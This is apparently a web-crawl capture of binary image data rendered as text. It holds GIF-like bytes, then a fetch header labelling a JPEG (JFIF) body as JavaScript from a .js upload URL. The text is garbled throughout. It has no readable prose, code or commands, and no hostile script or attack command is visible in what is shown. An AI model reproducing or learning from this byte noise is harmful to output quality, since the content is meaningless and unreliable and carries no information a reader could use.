�k~D�@�%o0��	�p�;��@�� p�
<P��`+�ȟ���ϔ�΂��s�J�����P�sJ��b���.� ����p =����誏�
���r��/�0�=�
N�r~ �0��
�/�p C�5���e����	� x��E����@ �%^c���� ���7=�T��n� ���/�܀
[��>��%� ��� ^��������/]�rĿ샋	�@�N�T���a_
D�����<�&p @:V�0����M@�J�H������ ־��8��x��0%�%����I =��ur�ք
V�U����
���Sl�����װQ����,��T�O�9��OJ�7 �P���0@�W�dg�/ ���Q߮���9QGu�R�ȃ�� �J�	���`p� �����0�����0	�\�+��ii��0�$H����p����!�:��J�0t1����y����笨�`��@���;�.~�\`����ڜ�6�ˈ��c ���
��M��0k�n����/��UL+y~���>�S�n��I/�J���Ε�!30�����$ ȁ�'�:1�� ����@�� %D���bO���Ab (p����o�e�P� �7�R��Q��p y�%��&@����8 �?���p���Y �P)b� DT
��`�p��� �̃��Jq |/���p�3`�����ďă;�+���8Q�;A��Ѓ+�!'�p �~O�������	;����<������	�^�:�X��@Nι��@h�`�Л�P0�K_��|�2����9�UGA��� b�#D���1�0�B��=���̮��1��B���Ɗ���@�sz�R0��P����	�@�s���4�\�0p� H���j;`��/�`��ϴ�!�8�I�
�P����	� �����K��;��sj �	pR�&�/�	O�`0@�� ���͟�/�T U�0�7��� ��n�����O�	�� s*�
� <` @�����C���B����o����<�i�0�
���\)�
T��`��n�B�a	K��o�`��9�	� �����s�����������p��7p $�נ	!g�������D�&@8p�K_��+`z_��	��� ��/���v`� k�	��9��0k�n�0�`�^1��z���� ��0�t*��z��`=
������?�s� 7Pr.E ���U�U���� ����;A����0��Y G>�0�;Q�!g�T@E8�>�B0�� �n ���&��!w���Q�	ܠ�\���s�G�/�T �@HA`��%k�	����~7p �z/�d_�k�	�������L��>��?�����?����[�J��s;������d/���<��#��P�� R
����K���H��j�^�JaȌ����ZX�C� `�_��䅪$^��mxzo >���.�!��~��˽Y�1P�5�@�����΅8�����@d��8�'P
ܐl�	p��1x"1������!^ �'�s�B0�$;���'݅����N�4�'�E����&��`�N�4C G_ZNf�%J~�N�9���z��pv��w�a+��P�p�א����l�`�`�p������^��0�`�@-�Ȋ0��|γ��`�0�@����	���s�0�[ba�u�㌌��pt��5<�!.�:��@���Ǹ��%N�0��	R�kO�A��\n��|δ��1⏗��<�I�&�#�
���pV`�
�$����/�͈��\�`	j�MK��<"x�Ш�U�q{��r=�\Og�ݣ������� ������ ���������������p�p�@ !�
 � ,  l Q  � �	H����"s4F�Ç#J�8�!A9������B�Y�H��I�y,
�c"cGH���$2�F�/?Y�4�ϟ�dt)E��7v�lP2G��- >1#А�^��I�׈.>�!:��;A6���E�
	*(�S�e&�B�2����"S�;%ƌ����*�h�E�_'
2�R��h7,m�����(��cW���V����@W,��Ť�a�UC��;ed�.*|�,�@ѝC��Z��p7P.$	�'�ni@��5n���1(9�a�r�ޔu���m����5�'�,B�/   �%�fB$����wÄ�yw�a����t\�g}�J[��0h�Q ��7G&	��$U��`H@�Rh��Gbh�|Б�{C�!e�\���*���@�c
1�c��a�$B���#�P��A�ڄ��K��$FMb���1f�a2Z�
�(	o\Q�f�@�t�)��"�'�|B�A!�� �:�*+�)�W:=P|$m�i�r�)l�v� '�X��V�c
`�:+� <�-��BK<��D`Z �ʹ��뮻���,�z氠O/(!�� ,���R���2�7K��)�ujZa���:�@ �ۮ��:`,Hb�Z�T��O`+�s<Pk
?�*xq�&��
45�F�9D@`@����GW���K�����D��P�!���-������6��٦ A��R�P �C��91
I3����Hl xT��D�� � <�㐃9��3�m��"<��"�0QJ�@�xP �ی>������NhC�QE�*������H����_͖����d�`�`�zR 
7�n�_Ok<���n��;�+�����s��� PмϷ�f�Ic
p �/X 
���`h���Ʒ�y� {8�t"b�X ` ����R�	J�N)��������xh�����&�$D�
��L����4@�L�����4p��u�y��$����k`�p��L) !'�j.x �{v�1@��(B���E��/ 40G\� C;��X�B$	i��E
�50��\��G�š�����<� C���P� ̑��8�� (�{����}d��?�́��_z�E`>n ���!��C`(���P��%0�H QM��BxK`��ŔE!��@
� ��ӝ�L�0i?a��x�h��
2� ���,����l� ��� <."�6C�(�I:A��"
�C�2 �xaL]1�Y�aΝ$���� �,��X��*H3 \�,Rw�4 
d`(܀.D�|X0� ��� Y�\=upO���� �	��z��} �@� ��L�QMy�"��|@�B5��V��MO�k�D̐�CHU���� ���6�6�e	�J���)AP�.V�5����S�lo/xe.���.�@*��B��xh��@0�_�ҳs8�W[O
��]p���PF��C�JaҦ��c(�`G㦵 (�!�TuR�_��Dp<�ڬ��W��%`� �e1��WZ��%�6
� ���& ��'���NLD���Bx����d��01 �Н�~ ��]!�x�7���K�JS��W%|a��>-2��~�  Jo\�/ֱs�)�TTV:Y�\X��_Җx�
T�e_��֐69p䐆�u���Dl���8��	)2&��^`�O������ⁿ��C�IyZ8���HF���(q  8�����b�q	r|�Y  ��S,�ˍ�6sBQ	�dR�� {�ar�d�s���{�J_nH��1Y�� >�[�E��8�n(@����f��3A���D�	d �G����jq�� 25� %P�PH���VUج ?X����%�E�Q�J�1�2��ǫ�}�n"y GHA��(��@�q��b�@��$h�����AtЀ6(���b0@욻���Eţe���{t�@�YɅs��&&�0��ԝ
AؠE?� �~:&A`� ������q��8$�ז�@F�W�,4w'zy9D!���0� �ıa(�3[� 4uP��`�a�5����$!�:2 ���A ml��m� ��i�Q�9u���Э퀑S�+�VD@��6�^ G�q�DЀ��{q �@hn���;H�3K'��M�= �����4����D��t�` 8��mv�;�{��C0І�!�!p�/��z��U6�� 1}�e/P f=y`�G{1dP'�n�P[���� 	�f>� �~u�u�7x)�b�C  _\ }*(',��y�WB�8�~�5�=J`�����''p��Ji����u {��q2H�e���� �� �0-!	3�u w?Xȗ ��~�E^��rgz�DS����V�Se�W4P�C��6	'1��0)���u��~!�ns�nQ@uZQ�n�� !�N|�~Hb��
Mv��x��T`d8�P��#� ��t(z�w��~xn5� w� '�u�o�� �:���*�s�pT�ex�	$�6h"�#ps���w����E"�5@�>`
��s/��?px�� �D���j_�p`ܨ�M����w������Q;�p1��>pEe ��@v�s��q1( ��
� ����h����8��J �w��e� F��=�Jw� ��?@B ��@BP�*ȅ� ���c hB8�&fG ���w d�epw�y�	1��'����N; 
�Xb����U�/�x(����X	q���vJ ����9!@'Pu�H;Ylpnd)��v��mr	��y�� �0f4!�8yXy�u��eP�(�e�Ql遚�������;w�=� n��M<��)�x� ��9���&�'��	P�w��f����r�����y��l0 � ��w�/xGE��S �Ϲ"��+�&'!A��� Jp���l��Q����r8r�!pA����IT ����>ԗ��}&���}Yy��O q��Ixw�����)����G�З���u'������&i�I'�Kw�!�(�1��c)�h��(�'���	�A*��(�.0�X �S� ��9X�IpX�>0�R7��x��zz��yw�l�l�HP�\x�M�����_'�F@�k�k�p���p1�����d�w�x~�H�F�P	�G�T��ʨ^*�� ������:) �!����w���ʖK����A��6���wf��z��
���`=k ���#І���yw�(��*�K���� Z#o �P`9��0�`( �x�
bE��� �`�Ry�p��f �����i���ZP����#��9 	b ~Z�= E5�kS��x0;��)�G��P�@1y�up��º�!�#�rx�M0�X��߷���c g���F`�P�T`�jV�T�}ڄhZ�_aV`Mp����l ���U� # j=#��@z��$@�[�0e9�K@T@��ڪ�)� 
F�#��0����Q����Z �R��I�X���Z�o��Q��K�[�ໂ��K4[�T�MF��۫��;m��Nۺ#�)R�	bЀ�k	U���˒e��!�� [���@�r@�]�����bXI"��m��g�#u뀍�o�� �%A��t �{q˾�`�KQ��G"�j��8ԀhcVI@Ay�g���&�ߛ��{$������#�r�+`�1�%~�z����4\�@��+�O�d�&�+���փ���m*\�+QZ�3(�>\���vA�X\@ j��U�Qgl���q�H�P��
z\g �  }�����v�-P0�ǀp|�- Ɍ,
�P�
� ɞ�9@�,20�|�A
���Ȩ�����S�
�|��ʸ��
�% !�
 � ,    � �  � c	H����*�ÉÇ#J�H��E�E�ิ��Ǐ =��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'Q�G�1:t�P�9�J�
�#C��^͚u�%�	dV�Y�fǞ�#V�֩p�&�:�AGwo:�4��A�z6�Kx��'c�MD׫@Em~���-�3w���&�X��jM:$c9W�1l����u�T3doZ�N;υ���DjM��I%��*�*����	�ۻ�^�<%q�a�
*$��3]�Y:�x�a"�Z錭��iF j�o�W2G�	�<�[!�d�QCE `�)fXA��ga,���l�AwY��"�@�l�Im�q�i��T�IfY�v�@ر��(�  H �)��	9�܀@C7`!�Ƭ�vP�6[���Lw!i�@��$ t ��ض�%�16D^�@ p�Z�%��@���NX���hF�B;Y �
H&)�u�I�Hf1y�PvXbh�$��2� �X�X(��`�$��It���$z�䲥� q���i�<r�$}��C�V�@��J�ʀ@��^�-Ui�790ʛ�R�ѳuF�b�O�Xnhp��P��@A��n-L��ޤ���G��� ̑B� �J��)<�*� I�l1�	[zk��
�nA�����j�������d
)����)���� �Z�$W5����	+��B\j�Xx�3{ -F�D'HYp�A#]��&C�����  �q ��Za��m �s�u�y�;7Lh��ֶA 4]d�)�@�#-� K����P��^�
Ad�W������(0 �P���M��|�� �A��$: ؍� �#'뛼�}(~Ppw�J��X���Ph�=<0�����o���`+�G/!����b�4�` �����PH��0�⠂2Y��������X�-���qZ�����ix3�@�&?�@ Є���=��d���  �j=��(��@<0@	і�� l�k%��l���)i	��@ �ao|�"H�0�` <<�Lq��5-�!c�� , /`x����" �P`�+֏��r�£E�" @𝽵��~��� ��	��&���ۭ!�3@� �,� ���d�>� Rd@����g8���2�Q`u�,$�F�%p ^x�4�`��  xD�"@4�����/X� � ��(�F��,�q	3y���\�!*�\��S��	�(`P1Z�  g(so�sg 4��,`� �>v:���v��X��G��(@��h�D!��F���{ h��I�2�}Z�l�QF"��<X  �gK'^���p�1�i1K��jrHC�0 �-�GYV,0^#[�: 
"��-w���B�،��O�'p�FZ��x̰�%ʤ�x�P�ڀl6p�c�4��Q����S`J��3��:Q��]�t���3��Z�������1	��w�B���D��~�oe`\���8�N��u�;JP` M0A������A�I�����9�%d�m�hB]��]�`�����z�Xhw��( � 8"��4@ �H.���4 ��^�����_���̍!�H�zt�L��c	n bPH2������KW� w�@�
�K��@�2��A�!.��`��I���zA�*Y��!t��g����-���Q�c��]���;��4\p;�l��`�n����KR��j�)�YF�܁��m��iN��4A:7 (�4�u��"��@����H,�<a
3���Am�%���oG8m	�	�hz/vj��@�1D�  
,<|���^�n�>sa�&m]�j�*��Z.4�_ ��*�70!���>�`2�A � ��@_�ރ/H?Ja��,xr3刖z9 ���y�=�`
�xBB�l�\��h� ��=����� ���<¥q\���� '8��O�h$TX�@*����N������e,�`LP�4�����B�u�삐a���h��{�%~���?K�K�6��X�iΉ0P� K\� 0E/"�a�"���m=��%�A��k�W�� t��w�q!%`��Ɓ�ϭ��� v�dW�v�.��Rh��{���` !�}B(A�6h\ �CJ`x����0�pg���xP
"�#x���a�����uqH@�*]�:$��nHO,� ��	�^�V�!��q�l����B�!oXw	�wq)`
��l4`z)�Q�tB7�W��R0��u�� 	��=�}�@1�	 m�uw����OV4���dזt(�gPnV0��9�3u mP'>ǂ#�@^�	�s��f�a�\�~6��DDe�vb�f y0'0  o|'��Fo� l�}����|W�E.��xր͗X� ��dN���� _c�D���>`th�qP5�u�k�Av�5O���Vx�Q�ha#$k�gDDu�p �o�Q �P(�� 9�KJ+(w�FA���X�/PH�慉H���4}$ i����#puPm��pQ@����S�(~W�ZH�x �|mW|]8<x�	kP��?�	p p����=l�'�F�T'pl!�FE���v��=�X��؀�HP���x�s�&�m8�� ��@5P�u�u�S���=;���ؓ�|ޣ
Ǉ����HF�z��@���m� ��3Y��� �w�PJ�u�3�u`
v0��p��� l���C�0p��G�)6�	��Qr0��8��= ~UY����t "Pl@���#���[`im���d��xh��#+&<p�eq�'�upT)�XH Pe��S�1p q�-QP�!�@.� ��t=	�FO�G�x\�	E�ÂT3 �!���0����@Jl������	��Y�Qpe�~mO���h`�ͧ��8��P��OQ���r�Q{I�����ep��teqPw��	���Z)�
ȓ�ؖ$0�W`m��\�t��rq�e��ܨ���y���"p�X����I�u@����b�v��� � ,�Y�9�s�p�6�ْ/����y�-��,ً�J����b�=�vRE `rF�O�ը.J�jnM��ރ���y39�����i���~�e�� ��h^�5(`;p {V��C�G�w m���ɠAZ�T��H���J��Q� ,0�GکsJ�=�\0<D�o��U��i\�q�2��-)J��Z��z���w���[�W�y�i�.0V�] �h��qq�����ɣ�zw`�!��	�Z�>p
F`Q h��G���)\FП�!�:Q�Vp�! �ۊ�ф�y'@�{'0@9��� a@��|ʧx�5**����JYr�+��HP���э��H�Z#��.R fpK�� 
�0��0FE���*[��P	�+��ZI�Q5�g�@:���Z�)ے,;���T�k��ҙ]@�	�@�dd�7ۧ��3`�r;��V �ڕ<���ꨁ`�K�U۹9B{Fı���[@�k5A1F a�/ �yK@��?��N�/:p 	M�!�i��꛺j��ɲ�й����Op@^�O)	k`5V�����F���ŋ0��������r�=�*���ԙM@������8,��r��+�A������'�E����_�3��Uz-:��+[*z��ٺK��5�Z�J$`��+0��o�m���0�{A�pD �2ۮ�5MI���	�:���H@�,��K�� 	o��+`� o@�k�ƈ��	V�(`0&(lŅ1��!�}�A2�`�V0Np�)P'�O�V|}J<)V�U�����Ǡ[n���ׇ����E<��q�)j,��ʼv������/u˔������q��Lq�3�ˠ�o`5��b�w�<)�!��I�����̼������+엣	Q�Q��\�6 )���ɰ��
������\���|� � W�L�<Y�����  �0�pC�{� �̗�A�"�#�=,=  a�1�R`����P�[�Q� A

�(��9qΰ�������L��1K@gr�(�`�$=��
%��lܼ9Ѱ� ��`6 ��
����(
U���
��R1��x!��ү�f���{�!��u����;�zӈ=�p������M)�!�D��i���٠�WZ!�M4�Ռ]�h���Ѥ��Rѱ  �@�� �������- 
�������\�����Žܪ������ݡ=��]ݨ���-�
=����E�p���0ޘ�A�ټ��������=��]��}��}���-����j0�.��Q��PI�a M�Us�^��W���.���L�V#�c��{���,��|�#^%!&��.N,�2�
P�}����')�>!�� �t� ��
11�blD���!~}G��%��',&P2`
� 60{��& ���{�ۀ�`,��8ng�]�tn�u~�t�2П �t�� 	�
�� � _�4N��:�2._��^N4ޟYϱ!���p��`c����@��Ϫ�D��]����`�0�^븞h�
�й툺{��h�
����S 2���t��k�'��6���^���'�9a滀��@�`�N��
� �-Ҳ�
�`���ٰ�����P������$P�g}�������  ���B��
6P�\�/��� )���U d��`��@�.ҹ� ܿ=��
��W��� �>��X-�ΰ��\-�� �p�6�Y����P���p�9J���O��� ��#�R����p@_��.2`�A/
��`�΀�r/������܄O��0���),ͯ��k/���Ց��S�o�*	��(���_�?�L��� y��X]�-�����`@�%�
��� ܫ�:_
 @P����n��L	y����@�l�`K@
 3���� �9�r+� ��?�h����"=�,��Q��~���ײ��n�& SP��0��!=��Z�����~�?��J��H��޾���Z���� �^�K -��B]|�Ɛ���l���� �P���A� ���2`��Qo�A�������
��HQ�K 4^��&�6�������������\����󣫸Vs�*��ˋ]��m��{�I.�4//����/ �0��0U��"����'�����[�~�U.@a[���ΰˋ����˝��- �� �MΥL�6 
h�3K ?����aO�߾�'��t�/g��:�	]`���
P�����/���6`� ] �q����-��
;`/� ��������մ�"ˌ��/4^�L�����*�� ̋L�V ��
J."�e/R�����2��N���.�M۫����� ���X�������// � d���lD��\����~�Vl���L��ܾ��
�`ۭ ���Ȓ��(��:���06��R�	`�N�p�c.K���p�}P�ِ԰������O��0�����ϻ@¼����O����2P��,�#n�Ο�� �ߐ�Ϻ��\�ˑ��J.R\/���c.��������T��N�����}��@��묋��N��`���֢l� �.ʍ��Р
���@���ϻle��.^@�ǎ���!,@�� ��U0���� 
P[�
��
��
Pf]�@� ���������P��,%���S����^�Ѐ�U̉{�"nd�	�����,/��`���>�K0�`���>)2��0SP@�H���^��0�oDF�̍���^��b �V��&��`�p�������v	�>b|.^@ﴽ
,�� K��P����{����Ҁ7���
�`���2  �`ۢ�1������`�n�S�
�pB��� ��
Jn<��n� ������k`�ߟg�lQ���t�
� ��|`��բ 
Pq�)��:�������;��^-30���3�D ���� U� 2�
9��^�7�1̋��{� 2@����[�y��,�b����
M�������UN㻻���A��1��'.������`��0�g���>�@�
����S_��� �^�@p�v�$�����Q���U��A�R�#~9�c�X��1숐�k�����N� 1	H��"߹���r�{�+0o���?�`�����/K���f��������7a��
��Q��.��� �,��f���������������q��O3�
,� ,`��p������ �������䧮����E,D��pB��^���U����R�8��g����n��������&���/�c�p�k����5~����BM������/�퉀���l/���
��
,��̀��E ��l����
Kp���{�� E7Q�6P����b�������ƿ�?�Kp�\n���
 ������Ξ������[0\>�?���h ��� ����A��ߠ��0��0� �>���
L`iQQ@�}���e���P�����p�p����@������}�T��o������>������������{�������
M�/
���� |`i9Q�@��� �� �!h��.�`���� �������@��.��� � co�O�
�� ��P��<�h ���}۷����
�~D�{�E�������p۷-�@	�|�qR��@
� ��>�n� �@	ɐ��0o���b�^� ���o��|@��>��� ��o�[�[�;�� � ɐɐ�� �`4���!E��;�� ��Аɐа ��0%Of��/O.��
,�`�hP����!�q;��,��l��
�2^n����^���[P��G.��h0ð�����l)o�J���ÀÀ�4~��[~5�	e~�]`�6n�Qn�P3.�%Q1yrbFT�G^о�l,�U�
��
J�9�ƙ�E|Ƃ���
���@��	�A�P��ȀLᗁ������	�;��l����	� ���"l|�ߞ�C��@����኱@���,N�pؠ<�������H_	��&nDvPC'�ې	
�	,ꬋ,�Ί�k�K,� 1���
a��nnS�*�!�Q�3޼����������0
�������0�����������������p� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251026/998eb825-9ee0-4ffa-afce-147d38c01ef2.js
body_size: 68252
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��             ��             ��    � �M0   h�  ��  ��J1� J���
 �-h�($�#i���H�\U�J�h%�  �`!�JD� L `�@� �dP��@`p1R @ 10P �	eH8 �K@�L ���� j��=&�i��	4@40 h�& L`��0Mk-1U&��Q�	����(�@Lp  �T0 F �.� ��MF�&� R��T��# 4��	��� �R`��Y�� � �Q5c@C B @H� �iQ@��L�8)&�0)T�sjT�� 	��0  NA0CCT�& 0;N�L  � � SM`  �D�M44�*$LT � �	`�S���)SB@   �i�i�Z L � M���r�t   j� ��CL ��@�I� &�'2&&� �e )1�7+c��T L&��   0M�H s�\��	�i��� !�:p :R�:L �("��M �� 4&�C�jV�(� �0  	�   h L����� �&��  `
` R� !KD5V& ��Ě��M�Rr�
K@0� M	�� T ƀ &��e�(L` ��4  J��r��@���4$+&�  � bI�i-4�`  `�  �V J���0  �@����#M� 
���M:�m8+�Z  	X!A6P ��0j�hi� m\��+j��   M0��	�&N�	@  ����r4N ) P&�aj` C��H�T I��4 ����1�W7-Rj�r�� 4�i�h	4  0�a(
�NMX�+r��Ah�h 0J���@����hHD��49F ���sr�9X�D:M8L� � �P`49I
M Ù�j�� �4 j�+h&�� 4!'!I�j�4r��0�E�ܭ����   �1&���!� �
  X��H�(9V0 &�H4�L�4�4�@�� 1'!-
hH4¦�E,�m1��-Rj�8H 
�0L��R�	���4�4 Ĝ�40AS@�0( h�@	�4 �@0@�  �%4 h�4'�ׯ��6��*]t��;��m�����fi��H 0a  �T� ��� h `�` cBs��Ӡ  T j�i���	40� ���~Fxޙ]�i��	[���=/�=��o�������Ki�4 Ą �� �& 	��A�Ӱi�����jT��A#M
`LBh�4�M*�#)~3��mJ� BN@!50��8��W���K��Ἶ��sԓ�yk 14RJ}#@T0��@�I�  �5@���!��4&�b&� 1 �m0�"�2<�;��]Y1]�@ �+*+6j3Z9��gs��|������z5ۗ�y���S�V�~Z����{��!)�ξ�x���LV  @ �R�3X�Ԛ�k���`$����i�Lh �  �^b��Y�k��@�M�I4$�k�#�=Ȝ�Vzi��W�ZR������{ќ�3 h���oȿ��k������pw)9��&���6�x�� &4�H*`@�)�E4�!-b�&���M��/=v��sGJ�͎�M�u���R�Pj�u��t��"CV�)#I[h�=�΅X��
   ����W������~�$�%�	h`
�:ܙ��6@  M" C `S�Y�����}�C��f4��H^갷����ۋC��2ػ�ʠ�LJ�á/�~Rm5DU��A�;˿��w����0�  /����ߨ<� Bd�߲����>w���\�0�d�b��Y�SH @KV B bt�� ����^� K?cL3�  �����s�<7��q�03�7N��e�f�\�V�= =.�t��=.5�2&�39xy��n��u�;Ol��Ϸ����|����N�o�^p6�M2�YgR�Y 8A� `����p0B巟���9��Mc     + �����ּ^�;�9�i�^�*fh��m�k|����yױ���o-�Y�z�� >?�����9���@� G?����uc�9P��	�[[K�=���(<�M1���0( p4�>������}+-x�x����;'Z�8����6�� y}?%k�:y{�-����TFm����:���e��p�{_A��i���ٟ?׍k���    ~M��5���� � &�X��i�@�Z9r�h�+ 5���>W��g��z~$s��^�~�P���z��/I+�|>vy�k�� ��3�_9�a����v�!�j��%�ّ��/Z�ϳ3��	��Nj_K���y���<� AӤ��L<?/��c�i��JB�un�k����MaāL"�   A�M4���M��7���{ P `��̞� �u�~q��[�^�Fh9�>��]Wv�����^U��=�Y1�9�铓>�L]bj��������|���C�l'c��
� �{��7���� �8�F��� & T T�-�r����~��MZȝ��E���̱���&t�[���̳m2��;�_\DN�����[�.�e^^�p�uf%Es�ّǶ"V=�������=Y��eænݹ�^ ��BԊ��μ�lOY q� �H�J ��b h�
���!������ox������/w^c����/S���H��������]E�z��o���.�β7DM�Pa�v4u�\�~�K�����Vf�s��r�z\l�-3*�����L�I�4�&�9+L�Z����S  �r%Ih��:@SR@p�6�]�?:��~s�=~�����~���㖺�=��2���*��^���߫���E1��J�g�2�Q�=P��g��x:m�[��Y�F�$�eL�����3����k�
Be�e6�� �!�q�D�KT�0�TՂ`&.�n�K��;2�j(����~��~�3��~�ǳ�z�;t�F/��/��.�|}�zͥ��:�ю�����Z2ê���>3Ś�ˏ�-Nqc�-b4Ϡ��n��Z�8h,*w��h���  `�H�X�b`&Q:tw�riԳ|�ҋ8�~���[;���9V'N��{���e'�v�oG�]_�j~�~a�i�=�Ӽ�ƭ�n=i�  �&��.i�&4������/&�N}�����p�wV�����/����t!�VS�&;� ��&� `�4�`&�	y}II�*d�%����~��~g���n=0���f�J���z��y��o!��m���
%��� �� �"����ssjf�K�]W	��k���z^�����ZqTF��g4�w    �4���_b�vv�Բe�8WC峡ec�$��)]�g�ۭ�>wGf���}�%���2�sT���_K��ε��u��I�����	���x�K�W��$�	�9�i�<L���+�ե����<	�0_����L;�}#���l�Ų�B�Ƴ��\�&�� �'H �ܚ �&*�<�N|���v���'���z�F��w�qz>f��x?A��u��/�u�t����z�^�k�Y�����5DqI�'WU�l{{��1�Dyzv���T��ZE����#3�:l�3��^6g�V��e�����5���O�^��s�T�Ǽ��i����0 r!�P �P���R�\���������Tۢx�o��6�`��8s��O_����?����~����+�5�{yz��ç��ֈ�Q��]�Y�����Z뎒j��g�K�w��/)�+��=./��漯[���E��Χ��x���m�ى���<��64 �0B� ��MM(|�_4KD���ε�<:9tW�x�|<=B�^��.���чS?-��x����te�O�����^g�w��4M�
c�k���4�x�yk���_E�ty�w"���ZF�e��-�\gFq����y�g�N��K���żg��f��}G�k7�������L�s�-��J4� @ ��(��՗3||���uA��cf5��x������w��uF�p[9�=/�0��Ms��Үz�����;��o������<~� ��ў�u�x�Mʿ;�S�������=�ӧ��y�7��A�s�>���$Ί\������r��.or������|������ծ��3}�v0�B h*����Q7�6��-3��sGvvyQ��oN5�矡;M�/f����o������}|�~�y>�7�&�x��0{���[%䞬ZO)��Zm��P�N��lv4�\�*l	PAB�Ҵ�߱��1�O��u�.�����R���@	�*h@�z���TK�ұ[n����<��y��j�+
���gͬ���BF���>��_�|�X��;��{���έ˕�YZ3�&�bW�K���c_Q���zY�t����j �i' ?��g��y~�:z�zg\�w"Ɛ  �`� �����N��ˣ*�J�ˣ�ߖތ�T����h��b�P���BE}G�Կq#��.�{��qY�9knX�р�מq}/�s�.Ϭ��z}�g��}���S���~�=@*K I�����nz��ufzo�+�wE9U@b`�b� �1�,���R�n�۹CD��%^C�5'D\�K�t�#I���̉\�����}>u��w�T�j�`2��x��ί��'�}o,��?�ϟ~?�����Y������w�D����^����~\5r� H�t4��i  ;���j�]��2 �I���,�W�Vy�k:'����J�zF�8)4\���%���7��u�ߞ��M:��0,_7��;5��/V�_��?�פ�-��^w�'?o7���9y~��V�w�����5�� �(LH�	�L����=3�ZUr��ʯ,�Ο������1i���5H�6h�E 	1$R'c\op������]�[Vw�u�"�D4	��:p[�ä�l~B��0�6:q��Y#4��rsx�[�~ofo�r�XĆ搤�� 9� to���ɋ�g�n|d���󭼵�#5��ܒ�qR�$@�"h��E%������~���9�GK�$)@\�Q�K�i������N�é(9:>Qo���_S��|�)�k4��ՂD�h �B
B��a�[�� �l�/��^sk</+��z�4��BN˷��M
jQ�5u(�4S�=���� �q���5ͺ��98�L
�;��Ӧ�mtʮ\�,='-A8�I����������5'car�M�KCNGRL�
�*�bC8�7\�+*�\�yX�P�����6�4�A	<�` �  �,��k�ߦƾ������CL9|� c�����h��צd�p%�R��9>�o<��g���l9h� �4%� �b���X�7�sڰ��ML�R%R�砹��u$˔&�0�� M &�h8�ok�}�k֮}eԚ����ER)H��4����;5��#�I�Vv�4�i��4�!R�h
ET�0P�Й�N]<����\�=ej�Fni4���-b���3i'-����hH 1�R��Q�z<>�o_Gf5�|���٣�Y
,��Fq��)�Y�N��Ы�#�����N ��J�X�Ե M9�ɮo/Nf�z�Qj]���	�H�ܬ�i�&$�L�Be$�"c0$ c�g�����n��u蓬ETKfPn�� {e�6�:��uszL�\�w����9��)�F` u,P	�	�7����1���:Zk&d$�::�M�c�^�j�6�4!�y�Q�bT��H*BlU���Qzu5����V+�^��?�6��j���d�u[e�Bڍӣ���0q�2�'���G���[bE!�.J�(ЕR���NJ�u���Hp�RK��_'�����÷�<�}p�[*�U�NaQIM���*	UD:��f�C�������>_7O;�����떰�=)d��]�r�oqzF�m�Ʃ9%1 C��|��s��sۥC�����!��|�*�T��������<���g/���i���$ #7D�L	$�F��.�RU@���g����떑���M~O�����K����'��Z�+��u��0L�%^h�
�(��C>s��׎�un\��B1
�/P�Am�I���[b��dtM���y6��{a�v(r<��L� �ɧ�:�O7�lVU�a��G��������������c���G�fݓ���5 �':H��@P
��?K	�	� �;$�]1X��_#����t��7�U:����?��y��f��KL�ZN���������Lr῟\�6J`���%��7h��!4���� J�0 ���b�CE9�Ěhǋ��ҥ5%���tq�bt�-�Y�m"�Egg��ë�+�&�E m#J� F���{Μ<cǿ%Kh���x�Ŵ�2T 4����P��A�*�Un/&1G64�&���^q9�D4�;$,9�5�������j�缴�HvLMQ,�j�
Js�k����r�#y�E��ٜC����8lL����Td�I2��-�R�� �R�[�sFz1	�t�Z��U
�4sx~��Ya�Z��dS�JZ �i�vu����WcJ���}�#���r�b��M�!Y�G�ld�C14 4R��4���t΄��E��U,� d��\�.N��=  @�|���"�R�N3��y4ȝ4��IQ�(@�I���J�摶כ����t�F�o�~7�'��.��dԅ�r��"t,��`&�`*`�E��.lR�,U6�â5�Qƒq���Ͷ��&  ��:��4+Ȟ�0�0�vV�)�ʱ��%&Qs�Ұ&�JO6�'*�-i�fw�Y�zU�q��YLQdT���r��j���:���@�"�Q)sMX�
r媋�ЮR1��h�������ͷ,` ����G��xza���ВN�����F���dw��@��_�䑼;Rb8���|ߤ�kI��
B�*�.)�@�$j��ID ��Ԥ!P	j��y�P�5aSR���G��R^wuP� 0)9�+J��N� ;lҡ�*T<�2�^~�i�]�����㧏ɬkW9bJΟ��� ��҇0M�j�I����qUT�`�� `�I�!5b]K��& *l*j Er��A��mt�T�1���EbF�y[ǓϷ=�\�5 �Qs�h��cOW2J��6p��c��⮦F ��]��p��2�LMJ�I��QE��� M� jL�M���*Ynj@T����&�|L�Ӧw%4�]�����g��ßl.��Q��s�+i�{f!�i���L��eω���zVz�T 9�Os��I;zr�<��TCT�b��&��i@,kI
D�hI�9����w	�U-rЖ䡡 R|�島��fiR�E<�/k�;��㻁2Q�m��	ز:
���"�0��U�|���X�WS��������z��zfk.J�Cr�M"#Il��n\�j�8�*�(w����4�8�!\�	�SP؍`�UB�3�I��[�ͺ������b<?K����\.��ϣ6KSc�{Odm��艅˷�x�<�賸��*L����9;zLU��i� &�4T\�75�
�Q .D11�Ц�ЬɢU!��u49h�40A"�|,��S��5�u�"����������e;^W1�U�t�d��î;�E��3��g䮱��j%0@=s�_C���,��u5�� @P�1�W!I�   �RZf]孙MBԲ
���� R�W��e=j���:�Bv���ON^w�n�R��6	0�,ӯ��5��=��A38��x�6�ok�A�c]=�7�d��o<��iX  �� !� �T�Ҥ 4�1��3
��(�T9�<��t㬵�ZsY�( 4�=?�>Nm���q*.�+l�:}NozN���sj�2��g�ͼ��P 
k�Tw�?��L 9hh �@�H��&��K(��%�:E\P0��6��
*$T���o.��y�M<�s@0��/�!F�$� P\�i�����7d�m95�<o�����6�[ �e��q}��J��&B�X9c .(�� sH	0%� T"X�<�q!0u��Њ���  �M
*Ӛ�.�K|�������v����7\͒R*4�M�Ώs����=�75	�����RȻ��&���ë�<�vb�3h��00 4 ��NF �`�f��2(C�C�c�hhU1Rg5�/O9���tN�\^uNi���q�5�@\���{�~���?ZcK��Y_�^��]�Ɇ*kH�������-3�[@ �c   	h�C��BjA�L��Ԁ i�X7!I�@ &.-��20�#�IS�UM攘���$혒���ӳOg��fzzs�<�y��ǿ�WJ��Q����������ss4 
�@`�   � 4(�]	1!�R�M � �I  10d��EM�Ym�ɞ�Ν��ڡ������D:q�_���󻚑e�-x~�ޚ����i�cۖ�Ѥ�1�i�LE!    4	�M  �DT�XM �Q0 �
